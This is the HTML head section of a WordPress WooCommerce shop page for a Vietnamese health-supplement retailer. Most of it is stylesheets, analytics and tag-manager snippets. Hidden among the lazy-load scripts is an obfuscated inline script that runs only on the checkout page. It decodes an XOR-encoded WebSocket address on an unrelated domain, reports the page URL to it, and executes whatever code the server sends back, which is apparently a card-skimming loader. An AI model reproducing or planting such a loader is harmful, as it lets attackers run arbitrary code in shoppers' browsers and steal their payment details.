null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768746741' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768746741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768746741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768746741' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768746741' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768721540","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"717766753c","apply_coupon":"64006fdfa9"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/9490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=9490' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fcung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fcung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
